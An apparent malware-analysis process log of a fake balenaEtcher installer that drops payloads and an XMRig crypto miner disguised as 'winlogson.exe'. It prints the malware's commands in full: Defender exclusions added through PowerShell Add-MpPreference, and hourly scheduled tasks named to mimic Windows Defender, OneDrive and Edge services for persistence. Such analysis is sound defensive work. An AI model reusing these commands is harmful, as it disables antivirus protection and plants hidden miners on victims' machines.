 Setup.exe (1300) balenaEtcher E:\synaspe_x\rar\Setup.exe WINDOWS-PC\u... "E:\synaspe_x\rar\Setup.exe"
cvtres.exe (6928) Microsoft® Resou... C:\Windows\Micr... Microsoft Corporat... WINDOWS-PC\u... "C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe"
Installs .NET Framework utils (???)
OPJ0QX3k.exe (7424) >4676I;E96B96D... C:\Users\user\Ap... 6=GB<I37;98778... WINDOWS-PC\u... "C:\Users\user\AppData\Local\Temp\OPJ0QX3k.exe"
build.exe (5704) C:\Users\user\Ap... WINDOWS-PC\u... "C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\build.exe"
InstallUtil.exe (6672) .NET Framework i... C:\Windows\Micr... Microsoft Corporat... WINDOWS-PC\u... "C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe"
tqY8Jm7p.exe (1264) C:\Users\user\Ap... WINDOWS-PC\u... "C:\Users\user\AppData\Local\Temp\tqY8Jm7p.exe"
Y01rO58T.exe (4820) Programs Engine C:\Users\user\Ap... Microsoft® Windo... WINDOWS-PC\u... "C:\Users\user\AppData\Local\Temp\Y01rO58T.exe"
Add Defender Exclusion paths
cmd.exe (1156) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /C chcp 1251 & powershell -Command Add-MpPreference -ExclusionPath "$ENV:USERPROFILE\Desktop" & powershell -Command Add-MpPreference -Exclusio...
dllhost.exe (6592) DLL Host Service C:\ProgramData\... Microsoft® Windo... WINDOWS-PC\u... "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (3788) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "SecurityHealthSystray" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (1216) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "WindowsDefender" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (4316) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "WmiPrvSE" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (7180) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "AntiMalwareServiceExecutable" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (4296) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "dllhost" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (6120) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "MicrosoftEdgeUpd" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (7160) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "OneDriveService" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (7504) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "NvStray" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (1628) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "WindowsDefenderServices\WindowsDefenderServicesService_bk5492" /TR "C:\ProgramData\Dllhost\dllhost.e...
cmd.exe (3284) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "AntiMalwareSericeExecutable\AntiMalwareSericeExecutableService_bk9801" /TR "C:\ProgramData\Dllhost\dll...
cmd.exe (6356) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "MicrosoftUpdateServices\MicrosoftUpdateServicesService_bk2873" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (3464) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c SCHTASKS /CREATE /SC HOURLY /TN "SettingSysHost\SettingSysHostService_bk2146" /TR "C:\ProgramData\Dllhost\dllhost.exe"
cmd.exe (7748) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c chcp 1251 & C:\ProgramData\Dllhost\winlogson.exe -c config.json
cmd.exe (3920) Windows Comma... C:\Windows\Sys... Microsoft Corporat... WINDOWS-PC\u... "cmd.exe" /c chcp 1251 & C:\ProgramData\Dllhost\winlogson.exe -c config.json
Persistence via SCHTASKS
Conhost.exe (4 Console Window ... C:\Windows\Syst... Microsoft Corporat... WINDOWS-PC\u... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Crypto miner
chcp.com (620 Change CodePag... C:\Windows\Syst... Microsoft Corporat... WINDOWS-PC\u... chcp 1251
winlogson.exe XMRig miner C:\ProgramData\... www.xmrig.com WINDOWS-PC\u... C:\ProgramData\Dllhost\winlogson.exe -c config.json
4Vm64cRo.exe (7852) C:\Users\user\Ap... WINDOWS-PC\u... "C:\Users\user\AppData\Local\Temp\4Vm64cRo.exe"